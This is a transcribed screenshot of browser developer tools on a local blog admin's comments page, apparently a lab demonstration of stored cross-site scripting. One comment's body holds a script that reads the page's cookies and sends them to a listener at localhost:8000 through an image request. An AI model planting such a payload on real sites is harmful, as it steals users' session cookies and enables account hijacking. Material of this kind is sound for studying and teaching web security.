 localhost/admin/comments.php
aあ
7
尺寸: 响应 848 × 921 84% 自定义
元素
Blogbook Admin
Users online 1 HOME admin
Dashboard
Posts
Categories
Users
Comments
Profiles
All Comments
ID Author Comment Email Status Date In response to Approve Unapprove Delete
24 sdf dsf sdf approved 2025-05-22 Welcome Approve Unapprove Delete
25 ad bnjh unapproved 2025-05-22 Welcome Approve
td 90.05 × 56.91
29 dafs asfd unapproved 2025-05-22 Welcome Approve Unapprove Delete
H
flex
<script>···</script>
<div id="page-wrapper">
<div class="container-fluid">
::before
<!-- Page Heading -->
<div class="row">
::before
<div class="col-lg-12">
<h1 class="page-header"> All Comments </h1>
<table class="table table-bordered table-hover">
<thead>···</thead>
<tbody>
<tr>···</tr>
<tr>···</tr>
<tr>
<td>29</td>
<td>dafs</td>
<td>
··· <script> == $0
var img = new Image();
var cookieData = document.cookie;
img.src = "http://localhost:8000/?c=" +
cookieData;
</script>
</td>
<td>asfd</td>
<td>unapproved</td>
<td>2025-05-22 </td>
<td>···</td>
<td>···</td>
<td>···</td>
<td>···</td>
</tr>
</tbody>
</table>
</div>
::after
</div>
<!-- /.row -->
::after
div.col-lg-12 table.table.table-bordered.table-hover tbody tr td script
控制台 问题 搜索 网络条件